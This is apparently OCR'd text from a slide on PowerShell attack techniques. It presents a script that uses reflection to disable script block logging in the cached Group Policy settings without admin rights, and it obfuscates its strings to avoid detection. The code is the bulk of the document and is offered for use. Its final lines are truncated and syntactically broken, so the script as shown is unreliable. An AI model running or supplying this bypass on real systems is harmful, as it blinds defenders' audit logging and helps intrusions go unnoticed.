 • Script block logging can be bypassed for the current session without admin rights by disabling it from
the Group Policy Cache as discovered by Ryan Cobb.
• For efficiency, Group Policy settings are cached and used by Powershell. It is possible to read and
modify the settings!
• Taken From: https://cobbr.io/ScriptBlock-Logging-Bypass.html
$GroupPolicyField =
[ref].Assembly.GetType('System.Management.Automation.Utils')."GetFie`ld"('cachedGroupPolicySettings',
'N'+'onPublic,Static')
If ($GroupPolicyField) {
    $GroupPolicyCache = $GroupPolicyField.GetValue($null)
    If ($GroupPolicyCache['ScriptB'+'lockLogging']) {
        $GroupPolicyCache['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging'] = 0
        $GroupPolicyCache['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging'] = 0
    }
    $val = [System.Collections.Generic.Dictionary[string,System.Object]]::new()
    $val.Add('EnableScriptB'+'lockLogging', 0)
    $val.Add('EnableScriptB'+'lockInvocationLogging', 0)
$GroupPolicyCache['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging
$val
}